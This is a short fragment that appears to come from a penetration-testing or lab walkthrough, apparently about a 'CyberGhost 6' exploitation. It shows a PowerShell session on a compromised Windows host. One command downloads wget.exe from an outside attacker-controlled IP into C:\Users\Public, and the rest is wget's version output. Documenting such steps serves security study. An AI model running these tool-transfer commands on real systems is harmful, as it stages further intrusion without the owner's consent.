 Exit CyberGhost 6
PS C:\Users\Public> powershell -c "(new-object System.Net.WebClient).DownloadFile('http://192.168.190.133:1308/wget.exe','C:\Users\Public\wget.exe')"
PS C:\Users\Public> .\wget.exe -v
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
PS C:\Users\Public> .\wget.exe -v
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
PS C:\Users\Public> .\wget.exe -V
GNU Wget 1.9.1
Copyright (C) 2003 Free Software Foundation, Inc.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
Originally written by Hrvoje Niksic <hniksic@xemacs.org>.
PS C:\Users\Public>